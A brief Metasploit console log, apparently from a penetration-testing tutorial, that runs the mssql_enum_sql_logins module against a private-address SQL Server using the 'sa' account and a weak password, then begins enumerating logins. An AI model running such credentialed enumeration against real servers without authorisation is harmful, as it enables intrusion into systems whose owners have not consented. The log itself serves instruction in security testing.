 msf auxiliary(admin/mssql/mssql_enum_sql_logins) > show options
Module options (auxiliary/admin/mssql/mssql_enum_sql_logins):
Name Current Setting Required Description
---- --------------- -------- -----------
FuzzNum 300 yes Number of principal_ids to fuzz.
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] 192.168.1.115:1433 - Attempting to connect to the database server at 192.168.1.115:1433 as sa...
[+] 192.168.1.115:1433 - Connected.
[*] 192.168.1.115:1433 - Checking if sa has the sysadmin role...
[+] 192.168.1.115:1433 - sa is a sysadmin.
[*] 192.168.1.115:1433 - Setup to fuzz 300 SQL Server logins.
[*] 192.168.1.115:1433 - Enumerating logins...